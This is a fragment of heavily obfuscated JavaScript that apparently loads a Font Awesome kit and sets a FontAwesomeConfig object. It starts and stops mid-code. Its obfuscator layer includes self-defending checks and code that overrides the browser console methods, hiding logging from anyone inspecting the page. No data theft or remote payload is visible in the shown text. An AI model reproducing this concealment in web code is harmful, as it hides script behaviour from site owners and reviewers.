sgH4vfO","B24TyxjYyxKGBW","uejVtKC","u3LTyM9SlML0zq","vLDNvhK","zxj0Evn5BwjVBa","y29UDgvUDezPBa","y29UC3rYDwn0ia","Dwn0B3iGy2fUBG","DvbqAhC","zMfI","ywrK","y3jLyxrLvgv4Da","thDXzKO","vKnrsMu","igLZig5VDcbHia","tgvbBxO","r2rUBeG","CuXQwxu","vgjsDMG","zw50","u2POA3K"];return _0x1d60=function(){return _0x4c5a84},_0x1d60()}var _0x8e8a21={};_0x8e8a21[_0x2de84e(-36,-343,-41,305)]=!1;var _0x5931eb={};_0x5931eb[_0x1e4573(543,612,487,502)]=!0;var _0x3e967c={};_0x3e967c[_0x2de84e(-36,308,300,-204)]=!0;var _0x13faba={};function _0x2de84e(_0x5608c0,_0x5694a0,_0x10d153,_0x4a3d3a){return _0xe3b9(_0x5608c0- -708,_0x4a3d3a)}_0x13faba.enabled=!0;var _0x4f2f02={};_0x4f2f02.enabled=!0;function _0xe3b9(_0x18753e2,_0x4bdaac){var _0x39c386=_0x1d60();return _0xe3b9=function(_0x220f982,_0xd297962){_0x220f982=_0x220f982-(-5001+1303*4);var _0x9b3522=_0x39c386[_0x220f982];if(_0xe3b9.JzQhot===void 0){var _0x29debb=function(_0x2b9bd8){for(var _0x108bf9="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x1f4fd0="",_0x19c955="",_0x3266bd=_0x1f4fd0+_0x29debb,_0x3d1f8f=0,_0xcc4be2,_0x30c80e,_0x1e9f00=0;_0x30c80e=_0x2b9bd8.charAt(_0x1e9f00++);~_0x30c80e&&(_0xcc4be2=_0x3d1f8f%4?_0xcc4be2*64+_0x30c80e:_0x30c80e,_0x3d1f8f++%4)?_0x1f4fd0+=_0x3266bd.charCodeAt(_0x1e9f00+10)-10!==0?String.fromCharCode(255&_0xcc4be2>>(-2*_0x3d1f8f&6)):_0x3d1f8f:0)_0x30c80e=_0x108bf9.indexOf(_0x30c80e);for(var _0x4718ab=0,_0x15e493=_0x1f4fd0.length;_0x4718ab<_0x15e493;_0x4718ab++)_0x19c955+="%"+("00"+_0x1f4fd0.charCodeAt(_0x4718ab).toString(16)).slice(-2);return decodeURIComponent(_0x19c955)};_0xe3b9.mLavjH=_0x29debb,_0x18753e2=arguments,_0xe3b9.JzQhot=!0}var _0x5823d0=_0x39c386[-8158*-1+5598+-13756],_0x58e4f9=_0x220f982+_0x5823d0,_0x1512a4=_0x18753e2[_0x58e4f9];if(_0x1512a4)_0x9b3522=_0x1512a4;else{var _0x5d4fad=function(_0x2560ba){this.pjYojc=_0x2560ba,this.XBPTGc=[1,0,0],this.IvLrFQ=function(){return"newState"},this.UYNjPU="\\w+ *\\(\\) *{\\w+ *",this.NMBdtW="['|\"].+['|\"];? *}"};_0x5d4fad.prototype.lRpYjp=function(){var _0x39d945=new RegExp(this.UYNjPU+this.NMBdtW),_0x14c5ea=_0x39d945.test(this.IvLrFQ.toString())?--this.XBPTGc[1]:--this.XBPTGc[-439*2+-2983*2+2*3422];return this.NtNmkG(_0x14c5ea)},_0x5d4fad.prototype.NtNmkG=function(_0x1a239f){return~_0x1a239f?this.ekrlcG(this.pjYojc):_0x1a239f},_0x5d4fad.prototype.ekrlcG=function(_0x33891e){for(var _0x55748d=-4027*2+-7310+15364,_0x133945=this.XBPTGc.length;_0x55748d<_0x133945;_0x55748d++)this.XBPTGc.push(Math.round(Math.random())),_0x133945=this.XBPTGc.length;return _0x33891e(this.XBPTGc[0])},new _0x5d4fad(_0xe3b9).lRpYjp(),_0x9b3522=_0xe3b9.mLavjH(_0x9b3522),_0x18753e2[_0x58e4f9]=_0x9b3522}return _0x9b3522},_0xe3b9(_0x18753e2,_0x4bdaac)}var _0x1035e9={};_0x1035e9.enabled=!0;var _0x191d47={};_0x191d47[_0x1e4573(671,761,991,922)+"ng"]=_0x8e8a21,_0x191d47[_0x2de84e(-232,-551,-141,-148)]=_0x5931eb,_0x191d47[_0x1e4573(752,704,1105,752)]=_0x1e4573(755,621,361,965)+_0x1e4573(299,-66,370,-10)+_0x1e4573(184,513,335,402),_0x191d47[_0x2de84e(-309,-57,-401,-649)]=_0x1e4573(191,427,25,473)+"t.fontawes"+_0x2de84e(-472,-593,-621,-655),_0x191d47[_0x2de84e(4,-291,389,-271)+_0x2de84e(140,480,202,533)]=null,_0x191d47[_0x2de84e(-7,24,253,-329)+"s"]={},_0x191d47.id=53431533,_0x191d47.license="free",_0x191d47[_0x1e4573(466,803,166,480)]=_0x1e4573(314,671,570,191),_0x191d47[_0x1e4573(420,623,610,625)]=_0x3e967c,_0x191d47[_0x1e4573(359,572,655,193)]="ac9ca9d6fc",_0x191d47[_0x1e4573(89,309,-186,170)+"Shim"]=_0x13faba,_0x191d47.v4shim=_0x4f2f02;function _0x1e4573(_0x297941,_0x4dc939,_0x152422,_0x2401f7){return _0xe3b9(_0x297941- -129,_0x152422)}_0x191d47[_0x1e4573(162,-68,-152,157)+_0x2de84e(-214,47,87,-194)]=_0x1035e9,_0x191d47[_0x2de84e(-226,-366,-5,-543)]=_0x1e4573(230,172,42,-159),window["FontAwesom"+_0x1e4573(653,546,475,723)]=_0x191d47,function(_0x37c1a5){var _0x49fe53={vBCPm:"rejected",JIlyD:_0x51768c(1218,1387,890,1428),ymQRC:_0x5f2495(392,561,787,736),VgPtg:function(_0x20f9df,_0x4b8a1c){return _0x20f9df!==_0x4b8a1c},ePWAA:_0x51768c(1069,1064,1464,700)+"+$",XOOmN:_0x5f2495(1604,1202,1458,1618),zabDO:function(_0x1efb79,_0x590116){return _0x1efb79(_0x590116)},VdgtA:"function",BMdLz:function(_0x5af799,_0x507892){return _0x5af799===_0x507892},lVTqu:_0x5f2495(1118,1511,1309,1577),wcEmA:function(_0x5bdf3d,_0x2af3d9){return _0x5bdf3d(_0x2af3d9)},oRZCU:function(_0x344e91,_0x5b0242){return _0x344e91+_0x5b0242},IdKqy:"return (fu"+_0x51768c(741,681,902,973),HIdrJ:function(_0x1c2951,_0x5707b4,_0x3de254){return _0x1c2951(_0x5707b4,_0x3de254)},ESVnh:function(_0x42460a){return _0x42460a()},lUxDO:_0x5f2495(1100,794,914,963),tgqLS:_0x5f2495(1434,1388,1431,1219),ixTsZ:_0x51768c(1038,1374,1034,1016),WBmhc:"error",LYWLl:_0x51768c(865,484,1220,762),stQno:"table",FtCBG:_0x5f2495(933,980,944,609),roiXK:function(_0x4a3f0a,_0x55d819){return _0x4a3f0a<_0x55d819},pmTji:"Ihtlz",MJDGo:_0x5f2495(683,1131,999,1060)+"5",UulBv:function(_0x37ce67,_0x23b82d,_0x30a0d1){return _0x37ce67(_0x23b82d,_0x30a0d1)},HlEQk:function(_0x3d7e9c){return _0x3d7e9c()},tjCxr:function(_0x3bda95,_0x51990f){return _0x3bda95==_0x51990f},oHTEF:_0x51768c(815,712,844,455)},_0x250467=function(){function _0x2e4118(_0x51bfbc,_0x570db6,_0x491afb,_0x1e10e1){return _0x5f2495(_0x570db6,_0x570db6-256,_0x1e10e1-462,_0x1e10e1-58)}var _0x899769={CVnNP:function(_0x207850,_0x4aaa55){return _0x207850(_0x4aaa55)},exCCh:_0x49fe53.vBCPm,QazDo:function(_0x569db9,_0x419387){return _0x569db9===_0x419387},wHgSW:_0x49fe53.JIlyD,SnrbQ:_0x49fe53[_0x2e4118(1536,1558,1132,1393)],PCOeI:function(_0x1f19e1,_0x5ab93d){function _0x579351(_0x4b42b0,_0x5ad161,_0x1dfbb6,_0x4a660e){return _0x2e4118(_0x4b42b0-366,_0x5ad161,_0x1dfbb6-33,_0x4b42b0- -1566)}return _0x49fe53[_0x579351(244,278,521,569)](_0x1f19e1,_0x5ab93d)},PLSyJ:"aujCE"},_0x180270=!0;return function(_0x4fc86a,_0x46fb7e){var _0x24b7e3={ANbak:function(_0x4f13f6,_0x3a60ac){function _0x2a53b1(_0x2d20b7,_0x28bd75,_0xff2a9e,_0x2d4aea){return _0xe3b9(_0x2d4aea-60,_0xff2a9e)}return _0x899769[_0x2a53b1(839,686,786,991)](_0x4f13f6,_0x3a60ac)},Lddsn:_0x899769[_0x55b6ca(1747,2108,1580,1893)],Rwtjg:function(_0x1fd21d,_0x48b857){function _0x13e9ce(_0xeeb04c,_0x3efcb3,_0x40a353,_0xba9131){return _0x55b6ca(_0xba9131- -1434,_0x3efcb3-43,_0x3efcb3,_0xba9131-175)}return _0x899769[_0x13e9ce(560,519,78,236)](_0x1fd21d,_0x48b857)},mWjiK:_0x899769.wHgSW,uHGwI:_0x899769[_0x55b6ca(1319,1478,1001,1306)]};function _0x55b6ca(_0x3b354b,_0x2f5311,_0x4272ca,_0x4197fb){return _0x2e4118(_0x3b354b-49,_0x4272ca,_0x4272ca-333,_0x3b354b-66)}function _0x45ea5f(_0x3b2da5,_0x50def3,_0x330290,_0x329b7a){return _0x2e4118(_0x3b2da5-293,_0x330290,_0x330290-296,_0x329b7a-32)}if(_0x899769[_0x55b6ca(1908,2105,2266,1702)](_0x899769[_0x55b6ca(1504,1158,1650,1448)],_0x899769.PLSyJ))_0x24b7e3[_0x55b6ca(1272,1504,1423,1545)](_0x2f9575,_0x649959);else{var _0xf7012d=_0x180270?function(){function _0x2bbfa7(_0xf6bb44,_0x3e6efc,_0x24b3ae,_0x3dca4e){return _0x45ea5f(_0xf6bb44-83,_0x3e6efc-163,_0x3e6efc,_0x3dca4e- -1007)}function _0xc523c5(_0xdf2a7b,_0x2c8e8,_0x35c637,_0x1ec046){return _0x45ea5f(_0xdf2a7b-309,_0x2c8e8-237,_0x1ec046,_0xdf2a7b- -1655)}if(_0x46fb7e)if(_0x24b7e3.Rwtjg(_0x24b7e3[_0xc523c5(-424,-749,-224,-429)],_0x24b7e3[_0xc523c5(-251,-146,-108,-146)]))_0x25d428[_0xc523c5(-295,-429,-66,-300)]=_0x24b7e3[_0xc523c5(212,473,108,468)],_0x24b7e3.ANbak(_0x2313d6,_0x1dcf17),!_0x5acf97._handled&&_0x40a541&&_0x254631.process[_0x2bbfa7(829,1018,1141,820)](_0xc523c5(-47,144,304,237)+"ejection",_0x605787[_0xc523c5(-254,38,-203,21)],_0x891abd);else{var _0x3aa213=_0x46fb7e[_0xc523c5(-441,-810,-99,-606)](_0x4fc86a,arguments);return _0x46fb7e=null,_0x3aa213}}:function(){};return _0x180270=!1,_0xf7012d}}}(),_0x4b78dd=_0x49fe53[_0x51768c(822,527,1130,945)](_0x250467,this,function(){function _0xf18a75(_0x1affca,_0x1e4f6a,_0x2f902b,_0x3014d4){return _0x5f2495(_0x2f902b,_0x1e4f6a-193,_0x1affca-354,_0x3014d4-469)}function _0x47f7a6(_0x69e2a3,_0x59f808,_0x4e31ba,_0x54797f){return _0x5f2495(_0x69e2a3,_0x59f808-108,_0x4e31ba-23,_0x54797f-381)}return _0x4b78dd[_0x47f7a6(1149,1864,1478,1242)]().search(_0x49fe53[_0x47f7a6(990,948,898,604)]).toString()[_0x47f7a6(1645,1486,1449,1220)+"r"](_0x4b78dd)[_0x47f7a6(1285,1214,1407,1075)]("(((.+)+)+)+$")});function _0x51768c(_0x408274,_0x1f9acc,_0x42dc88,_0x397054){return _0x1e4573(_0x408274-575,_0x1f9acc-133,_0x42dc88,_0x397054-490)}_0x4b78dd();var _0x40e8aa=function(){var _0x2ea86b={mjwgO:_0x3f567e(1367,1312,1551,1436),hxbFv:_0x49fe53[_0x3f567e(940,846,1022,653)],KLXRy:function(_0x42a047,_0x48763){function _0x440543(_0x19b1b0,_0x34b147,_0x708f0a,_0x383e6a){return _0x2e7867(_0x19b1b0-454,_0x34b147-198,_0x19b1b0,_0x34b147-751)}return _0x49fe53[_0x440543(723,474,811,633)](_0x42a047,_0x48763)},FRirA:_0x49fe53[_0x2e7867(9,384,334,155)],tAegN:_0x3f567e(1008,1141,882,699)};function _0x2e7867(_0x36e3a4,_0x33bdd9,_0x2c247d,_0x49603d){return _0x5f2495(_0x2c247d,_0x33bdd9-368,_0x49603d- -1217,_0x49603d-154)}function _0x3f567e(_0x3cf8db,_0x5a848a,_0x9fdfc2,_0x174cd8){return _0x5f2495(_0x5a848a,_0x5a848a-64,_0x3cf8db-118,_0x174cd8-48)}if(_0x49fe53[_0x3f567e(1024,1107,652,986)](_0x3f567e(1427,1397,1078,1246),_0x49fe53.lVTqu)){var _0x28aefa=!0;return function(_0x470ece,_0x4c1117){var _0x3d1719={QzNDh:function(_0x654242,_0x52b3d4){function _0x2ff593(_0x37da49,_0x15c202,_0x31503a,_0x33e359){return _0xe3b9(_0x31503a-624,_0x37da49)}return _0x2ea86b[_0x2ff593(1059,1274,1109,1452)](_0x654242,_0x52b3d4)}},_0x45686f=_0x28aefa?function(){function _0x28a017(_0x430aa6,_0x58550f,_0x15b822,_0x4fccdc){return _0xe3b9(_0x430aa6-685,_0x4fccdc)}function _0x480730(_0x26d776,_0x22693f,_0x592c8a,_0x294bb6){return _0xe3b9(_0x22693f- -155,_0x592c8a)}if(_0x4c1117)if(_0x2ea86b[_0x28a017(1188,921,1217,1371)]!==_0x2ea86b[_0x480730(499,274,629,331)]){var _0x415156=_0x4c1117[_0x480730(46,105,257,364)](_0x470ece,arguments);return _0x4c1117=null,_0x415156}else _0x3d1719[_0x480730(436,532,267,740)](_0x5af478,new _0x3345fd(""))}:function(){};return _0x28aefa=!1,_0x45686f}}else return _0x16f862&&_0x2ea86b[_0x2e7867(-159,-135,209,-185)]==typeof _0x42a752&&_0x54d1d1[_0x3f567e(1544,1663,1591,1873)+"r"]===_0x20c952&&_0x54458b!==_0x313dee[_0x2e7867(-422,-55,69,-179)]?_0x2ea86b.tAegN:typeof _0x449173}(),_0x2a89a3=_0x49fe53[_0x5f2495(1514,968,1302,1321)](_0x40e8aa,this,function(){var _0xb6b512={TlvhU:function(_0x65f237,_0x2c8346){return _0x49fe53.wcEmA(_0x65f237,_0x2c8346)},evQrb:function(_0x52a4d9,_0x15bce3){function _0x4f8e6e(_0x584ac1,_0x98cde8,_0x54df7d,_0x3cdfb4){return _0xe3b9(_0x584ac1- -81,_0x3cdfb4)}return _0x49fe53[_0x4f8e6e(327,316,689,676)](_0x52a4d9,_0x15bce3)},tbJJl:_0x49fe53.IdKqy,iAlqI:_0x2fdc9b(460,69,592,487)+_0x2fdc9b(580,334,207,415)+_0x2fdc9b(115,-163,151,-119)+" )",tTCre:function(_0x4489f6,_0x373ee5,_0x48d34b,_0x55d136){return _0x4489f6(_0x373ee5,_0x48d34b,_0x55d136)},GuQgB:function(_0x23ea6f,_0x48017d,_0x4b8c68){function _0x32a5b6(_0x5a729d,_0x145757,_0x4bf90f,_0x1b36bf){return _0x2fdc9b(_0x1b36bf-255,_0x145757-75,_0x4bf90f,_0x1b36bf-486)}return _0x49fe53[_0x32a5b6(1006,1183,561,805)](_0x23ea6f,_0x48017d,_0x4b8c68)},XCwoh:function(_0x3712ca,_0x3261dd,_0x554636){return _0x49fe53.HIdrJ(_0x3712ca,_0x3261dd,_0x554636)},mXArW:function(_0x146bbf,_0x31dc8e,_0x5e94b9){return _0x146bbf(_0x31dc8e,_0x5e94b9)},hIraM:_0x2fdc9b(612,730,368,749)};function _0x2fdc9b(_0x576e5b,_0x136b95,_0x487e19,_0x4ab4ab){return _0x51768c(_0x576e5b- -738,_0x136b95-226,_0x487e19,_0x4ab4ab-204)}var _0x240b03=function(){function _0x385d4d(_0x5ecb6f,_0xe5c08e,_0x154c04,_0x373f94){return _0x2fdc9b(_0x5ecb6f-125,_0xe5c08e-427,_0x154c04,_0x373f94-184)}var _0x23a287;try{_0x23a287=_0xb6b512[_0x385d4d(151,230,-191,-79)](Function,_0xb6b512[_0x385d4d(463,206,604,429)](_0xb6b512[_0x385d4d(463,393,153,683)](_0xb6b512[_0x385d4d(274,300,-108,106)],_0xb6b512[_0x35a8f(841,446,1137,771)]),");"))()}catch(_0x2a7c66){_0x23a287=window}function _0x35a8f(_0x54debf,_0x3ad572,_0x1bdaa0,_0x18b517){return _0x45dfac(_0x54debf-69,_0x18b517-88,_0x1bdaa0,_0x18b517-275)}return _0x23a287};function _0x45dfac(_0x199d8f,_0x2ed565,_0x45d3d2,_0x333110){return _0x51768c(_0x2ed565- -754,_0x2ed565-144,_0x45d3d2,_0x333110-159)}for(var _0x4a3875=_0x49fe53[_0x2fdc9b(670,430,276,837)](_0x240b03),_0x32abd9=_0x4a3875[_0x2fdc9b(405,423,373,598)]=_0x4a3875.console||{},_0x4d65f7=[_0x49fe53[_0x2fdc9b(456,413,215,362)],_0x49fe53[_0x45dfac(-377,-43,-224,318)],_0x49fe53[_0x45dfac(246,591,219,302)],_0x49fe53.WBmhc,_0x49fe53[_0x45dfac(716,499,135,854)],_0x49fe53[_0x45dfac(251,-51,-225,-276)],_0x49fe53.FtCBG],_0x882b3e=0;_0x49fe53[_0x45dfac(117,360,727,111)](_0x882b3e,_0x4d65f7[_0x2fdc9b(426,206,685,435)]);_0x882b3e++)if(_0x49fe53[_0x2fdc9b(154,2,430,-42)](_0x49fe53[_0x2fdc9b(602,380,888,910)],_0x49fe53[_0x45dfac(767,586,283,835)]))for(var _0x2b0df2=_0x49fe53[_0x2fdc9b(88,119,-121,-73)][_0x2fdc9b(690,401,333,737)]("|"),_0x3a74d6=1*-6588+-4598+11186;;){switch(_0x2b0df2[_0x3a74d6++]){case"0":var _0x5ce4de=_0x32abd9[_0x58a447]||_0xdc73e3;continue;case"1":_0xdc73e3[_0x2fdc9b(703,747,1075,682)]=_0x5ce4de[_0x2fdc9b(703,814,669,896)][_0x45dfac(-146,1,24,-249)](_0x5ce4de);continue;case"2":var _0x58a447=_0x4d65f7[_0x882b3e];continue;case"3":_0xdc73e3.__proto__=_0x40e8aa[_0x2fdc9b(17,-300,43,311)](_0x40e8aa);continue;case"4":var _0xdc73e3=_0x40e8aa[_0x2fdc9b(674,447,1051,536)+"r"].prototype.bind(_0x40e8aa);continue;case"5":_0x32abd9[_0x58a447]=_0xdc73e3;continue}break}else{var _0x266b4d={ujikS:function(_0x1f2134,_0x5ca7f4){return _0xb6b512.TlvhU(_0x1f2134,_0x5ca7f4)},aTVRz:function(_0x2b60a2,_0x516492,_0x482a81,_0x3f7968){function _0x1d308b(_0x8f84e7,_0x4922a9,_0x3e4b66,_0x44174c){return _0x45dfac(_0x8f84e7-260,_0x8f84e7-67,_0x3e4b66,_0x44174c-102)}return _0xb6b512[_0x1d308b(707,362,1048,811)](_0x2b60a2,_0x516492,_0x482a81,_0x3f7968)},xYUlK:function(_0x598a86,_0x18cfca,_0x35d98b){function _0xec7596(_0xf4459f,_0x5a23c6,_0x316fe5,_0x47ffcf){return _0x2fdc9b(_0x5a23c6-1022,_0x5a23c6-451,_0xf4459f,_0x47ffcf-393)}return _0xb6b512[_0xec7596(625,984,1340,820)](_0x598a86,_0x18cfca,_0x35d98b)}};_0xb6b512[_0x2fdc9b(624,460,307,661)](_0x58a8ec,_0xb6b512[_0x45dfac(-133,102,-73,119)](_0x246a89,_0x3fabb8,{addOn:_0xb6b512.hIraM,minify:_0x603f80.minify[_0x2fdc9b(380,457,710,116)]}),_0x5e5da8).then(function(_0x432f33){function _0x17ccd9(_0x42700c,_0x3dc327,_0x45765e,_0x231b88){return _0x45dfac(_0x42700c-357,_0x3dc327-211,_0x45765e,_0x231b88-246)}function _0x5e7b5c(_0x499ebc,_0x3a5bde,_0x363812,_0x20bb07){return _0x2fdc9b(_0x3a5bde- -32,_0x3a5bde-145,_0x499ebc,_0x20bb07-207)}var _0x137f8c={};_0x137f8c.id=_0x17ccd9(420,523,354,678)+"s",_0x266b4d[_0x5e7b5c(355,630,347,688)](_0x5975dd,_0x40def9(_0x432f33,_0x266b4d[_0x17ccd9(946,796,720,1081)](_0x3fe779,_0x266b4d[_0x5e7b5c(807,644,648,871)](_0x3b26f9,{},_0x3bae81),{},_0x137f8c)))}).catch(_0x5d06b0)}});_0x49fe53.HlEQk(_0x2a89a3);function _0x5f2495(_0x2f998e,_0x498d0f,_0x40dcec,_0x571c92){return _0x1e4573(_0x40dcec-589,_0x498d0f-61,_0x2f998e,_0x571c92-65)}_0x49fe53.tjCxr(_0x49fe53.VdgtA,typeof define)&&define[_0x5f2495(881,1167,1253,1066)]?_0x49fe53[_0x51768c(822,974,887,786)](define,_0x49fe53[_0x51768c(905,809,994,875)],_0x37c1a5):_0x49fe53[_0x51768c(1408,1101,1282,1700)](_0x37c1a5)}(function(){"use strict";var _0x4e0106={ixjXT:function(_0x5e610c,_0x1055d9){return _0x5e610c===_0x1055d9},uqAhD:"strict-ori"+_0x3e7680(1252,1513,1145,1619),csqGn:function(_0x5eea3f,_0x269175){return _0x5eea3f===_0x269175},ysXjH:"LeTRW",HhxTZ:function(_0x2d5b7b,_0x4c81ea){return _0x2d5b7b!==_0x4c81ea},IUHBr:_0x5289a6(745,405,871,525),rqLWn:function(_0x470613,_0xf8f15d){return _0x470613!=_0xf8f15d},QffTq:function(_0x45c0f5,_0x11ac4c){return _0x45c0f5%_0x11ac4c},dmMTL:function(_0x467612,_0x30bd5d,_0x5bcce4){return _0x467612(_0x30bd5d,_0x5bcce4)},FdBOL:function(_0x277197,_0x208f61){return _0x277197(_0x208f61)},ftJeh:function(_0x3091c8,_0x15b4d1){return _0x3091c8(_0x15b4d1)},DdbqM:function(_0x27f535,_0x562cbc){return _0x27f535!==_0x562cbc},dKtdt:_0x5289a6(379,649,220,518),fScyI:function(_0x4744dd,_0x38d9be){return _0x4744dd==_0x38d9be},MKlJZ:"function",VzBzO:function(_0x53b5db,_0x3c94dc){return _0x53b5db===_0x3c94dc},nSVml:"symbol",cKWaW:_0x3e7680(1006,662,681,1377),xznja:function(_0x419508,_0x1baa3f){return _0x419508(_0x1baa3f)},pFCvJ:function(_0x42612c,_0x2b625c){return _0x42612c+_0x2b625c},hLJCa:_0x3e7680(1267,1459,1162,1386)+_0x3e7680(1387,1609,1116,1067)+_0x5289a6(378,575,559,467)+" )",BInQu:"string",WdSWJ:function(_0x6b525d,_0x1b499c){return _0x6b525d==_0x1b499c},MXyky:_0x3e7680(1302,1519,1380,1076),VfYMH:function(_0x466b5a,_0xf0bfc7,_0x18858c){return _0x466b5a(_0xf0bfc7,_0x18858c)},ruyrq:function(_0x3632a0,_0x1ab0ab){return _0x3632a0===_0x1ab0ab},OvRhd:_0x5289a6(207,177,715,395),ifDRy:_0x3e7680(1324,1313,1442,1497),VCQJe:"object",uFNqe:function(_0x49950e,_0x3efba2){return _0x49950e!==_0x3efba2},EoRYK:_0x3e7680(1268,1634,1446,1045),LrqlV:"DBQoe",xOyBH:function(_0x47ca07,_0x1cd71a){return _0x47ca07||_0x1cd71a},IIgth:_0x3e7680(1433,1062,1816,1763)+_0x3e7680(1454,1079,1729,1648)+_0x5289a6(316,358,290,368)+_0x3e7680(1394,1029,1073,1016)+_0x5289a6(841,1167,875,979),TqFAB:function(_0x2850de,_0x6fffd1){return _0x2850de!==_0x6fffd1},bKVwf:_0x3e7680(1189,1565,1158,1388),ZbCXk:_0x3e7680(861,702,943,638)+"v",OdJcW:_0x5289a6(716,496,593,854),Vaado:function(_0x2162c5,_0x25a1ee){return _0x2162c5!=_0x25a1ee},BqlZn:function(_0x34dc42,_0x9e9b32){return _0x34dc42!==_0x9e9b32},bTyan:function(_0x11ad67,_0x53a36c){return _0x11ad67(_0x53a36c)},cvUSP:_0x3e7680(1232,1451,1413,1479),gEwZX:function(_0x2d8e3c,_0x2526f9){return _0x2d8e3c!=_0x2526f9},gSZRp:function(_0x33c43d,_0x2df34f){return _0x33c43d!=_0x2df34f},HnouR:function(_0x1f6cd4,_0x3d994e){return _0x1f6cd4===_0x3d994e},ltNdq:function(_0x2a9577,_0xa3df7f){return _0x2a9577(_0xa3df7f)},IquNr:function(_0x130f05,_0x221dc8){return _0x130f05!==_0x221dc8},tKBdn:_0x5289a6(340,-113,-92,276),vTHgO:"XkfxL",QVlxW:_0x5289a6(699,50,539,377),zPhDW:function(_0x237bad,_0x4d20c1){return _0x237bad(_0x4d20c1)},GOfhW:_0x3e7680(1509,1851,1592,1753),kTSwk:"Object",aZfVp:function(_0x7c4ff0,_0x267704){return _0x7c4ff0===_0x267704},tJMRJ:_0x5289a6(677,826,509,877),ghvZr:function(_0x4328f4,_0x5f5739){return _0x4328f4===_0x5f5739},HcORe:"Set",UkFXE:_0x5289a6(1263,1143,626,1010),fSOrm:function(_0x342bc4,_0x760c0c,_0x3a5ab6){return _0x342bc4(_0x760c0c,_0x3a5ab6)},vhEkt:function(_0x3445f2,_0x48cb1e){return _0x3445f2(_0x48cb1e)},eoWts:function(_0x457327,_0x2ed827){return _0x457327(_0x2ed827)},IQEEU:function(_0x4270e8,_0x72cba2){return _0x4270e8!==_0x72cba2},Sjhky:_0x3e7680(1121,929,1168,988),OKqHy:function(_0x227858,_0x4cead1){return _0x227858==_0x4cead1},BRgms:function(_0x46ed5a,_0x4588d4){return _0x46ed5a+_0x4588d4},zyjYO:_0x3e7680(955,852,907,598),fHYyX:function(_0x1de537,_0x4ec532){return _0x1de537+_0x4ec532},sOhDm:function(_0x2beb95,_0x6e957e){return _0x2beb95+_0x6e957e},IJimt:function(_0x4076a1,_0x148393){return _0x4076a1+_0x148393},ozuRf:_0x3e7680(1247,1029,940,1188),TOMMp:_0x3e7680(905,1220,664,823),LwDDo:_0x5289a6(922,1421,879,1056),mIssr:_0x5289a6(790,1389,1411,1059),CWkxa:function(_0x27d08f,_0x12e9a0){return _0x27d08f&&_0x12e9a0},jQQPV:_0x3e7680(1248,1471,1222,1169),hGWkw:"span",VnOtR:_0x5289a6(466,1057,516,806),bTXSt:function(_0x1658f3,_0x56f25b){return _0x1658f3===_0x56f25b},PyoPJ:"sMaAn",kLTzj:function(_0x2318e2,_0x4a587d){return _0x2318e2<_0x4a587d},ACOXv:function(_0x1af310,_0x7c1a08){return _0x1af310===_0x7c1a08},xNzDh:function(_0x14848e,_0x494649,_0x45a872){return _0x14848e(_0x494649,_0x45a872)},lIAHo:function(_0x3cf246,_0x13a829,_0x1389ec){return _0x3cf246(_0x13a829,_0x1389ec)},YuEbg:function(_0x297dfe,_0x4618b8){return _0x297dfe===_0x4618b8},IZZoU:function(_0x3efd30,_0x34604f){return _0x3efd30==_0x34604f},RBCUc:"DOMContent"+_0x3e7680(1244,1006,874,879),hsIJA:function(_0xe71e30,_0x3fa156,_0x205893){return _0xe71e30(_0x3fa156,_0x205893)},nNsLY:function(_0x5da4a2,_0x1ec7c2,_0x395882){return _0x5da4a2(_0x1ec7c2,_0x395882)},qxTNf:function(_0x5df56a,_0x5a46bf,_0x513695,_0x25842b){return _0x5df56a(_0x5a46bf,_0x513695,_0x25842b)},PYAWC:function(_0x204e89,_0x2f6750){return _0x204e89(_0x2f6750)},PhkmG:"mruvS",frEMP:"RpOCs",elHMR:function(_0x3b968d,_0x1358a7){return _0x3b968d!==_0x1358a7},qZNgV:_0x3e7680(1384,1057,1243,1172),HaNOp:_0x3e7680(1370,1663,1054,1212),xmIAB:function(_0x320367,_0x1bbb0e){return _0x320367(_0x1bbb0e)},gVeZe:_0x3e7680(1022,1354,811,1159),EmWyz:function(_0x2f9326,_0x4ed966,_0x3153ec){return _0x2f9326(_0x4ed966,_0x3153ec)},eGtgC:function(_0x1caa2a,_0xa17b2d,_0x1c2092){return _0x1caa2a(_0xa17b2d,_0x1c2092)},KJNVP:_0x5289a6(805,411,249,446),LPdsq:function(_0x3dd01a,_0xdfaa98){return _0x3dd01a===_0xdfaa98},PybCp:_0x5289a6(344,191,589,588)+".css",HtIjL:function(_0xdde9aa,_0x58cf95){return _0xdde9aa+_0x58cf95},jJTJq:function(_0x300382,_0x291305,_0x48aa55){return _0x300382(_0x291305,_0x48aa55)},HdJND:function(_0x342ab4,_0x1259c0){return _0x342ab4===_0x1259c0},TLUUu:_0x3e7680(1284,1111,1309,1585),ewsyT:_0x3e7680(1418,1037,1794,1160)+_0x5289a6(122,736,627,495)+"cannot ret"+_0x3e7680(1503,1106,1781,1300)+_0x5289a6(493,542,579,729)+"e.",BVrCC:function(_0x4fc99b,_0x86df4c){return _0x4fc99b(_0x86df4c)},ppnjZ:function(_0x18544d,_0x56ae1a,_0x42f630){return _0x18544d(_0x56ae1a,_0x42f630)},ZDOmO:function(_0x35f4af,_0x1e270f){return _0x35f4af!==_0x1e270f},lZOMU:function(_0x3f34b5,_0x1fd213){return _0x3f34b5!==_0x1fd213},junIQ:function(_0x261f39,_0x59b7fc,_0x16e474){return _0x261f39(_0x59b7fc,_0x16e474)},ZdTny:function(_0x284826,_0x1da6f8){return _0x284826===_0x1da6f8},DERWF:_0x3e7680(736,408,403,787),VLGGM:"settled",QGlZh:function(_0x52de80,_0xc2fc7a,_0x1b4f96){return _0x52de80(_0xc2fc7a,_0x1b4f96)},IQaGJ:function(_0x327653,_0x4131be){return _0x327653(_0x4131be)},uhxsm:function(_0x11ce1d,_0x22ac3c){return _0x11ce1d===_0x22ac3c},WFmJB:_0x5289a6(915,913,982,815),iaIkO:function(_0x1df11b,_0x431ab1,_0x4e0e82){return _0x1df11b(_0x431ab1,_0x4e0e82)},TeoWc:"xxoIK",qRHuD:function(_0x181dbc,_0x622773){return _0x181dbc(_0x622773)},RFvXw:"rdpzs",NTqEZ:_0x3e7680(947,1259,1235,1052),dUNNh:_0x5289a6(853,506,808,657)+"ass an array to Prom"+_0x5289a6(701,602,181,433)+".",qYZGR:function(_0xd78bca,_0x5b3ac9){return _0xd78bca<_0x5b3ac9},wBMgX:function(_0x1ac15b,_0x524f02){return _0x1ac15b(_0x524f02)},TvHiL:_0x5289a6(729,816,531,654),PBoNG:function(_0x3dc815,_0x14c760,_0x39d22d){return 